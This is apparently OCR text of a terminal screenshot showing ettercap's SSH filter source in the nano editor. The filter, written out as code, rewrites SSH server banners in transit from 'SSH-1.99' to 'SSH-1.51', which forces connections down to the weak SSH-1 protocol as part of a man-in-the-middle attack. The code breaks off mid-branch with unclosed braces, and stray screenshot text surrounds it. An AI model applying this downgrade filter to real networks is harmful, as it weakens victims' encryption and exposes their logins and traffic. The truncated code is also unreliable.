 Shell - Konsole <2>
GNU nano 2.0.3 File: etter.filter.ssh
############################################################################
# #
# ettercap -- etter.filter -- filter source file #
# #
# Copyright (C) ALoR & NaGA #
# #
# This program is free software; you can redistribute it and/or modify #
# it under the terms of the GNU General Public License as published by #
# the Free Software Foundation; either version 2 of the License, or #
# (at your option) any later version. #
# #
############################################################################
##
#
# This filter will substitute the SSH server response from SSH-1.99 to
# SSH-1.51, so if the server supports both ssh1 and ssh2 we will force
# it to use ssh1... ;)
# server response : SSH-2.00 only ssh2 supported
# SSH-1.99 both ssh1 and ssh2 supported
# SSH-1.51 only ssh1 supported
##
if (ip.proto == TCP) {
if (tcp.src == 22) {
if ( replace("SSH-1.99", "SSH-1.51") ) {
msg("[SSH Filter] SSH downgraded from version 2 to 1\n");
} else {
if ( search(DATA.data, "SSH-2.00") ) {
ATTACKER
^G Get Help ^O WriteOut ^R Read File ^Y Prev Page ^K Cut Text ^C Cur Pos
^X Exit ^J Justify ^W Where Is ^V Next Page ^U UnCut Text ^T To Spell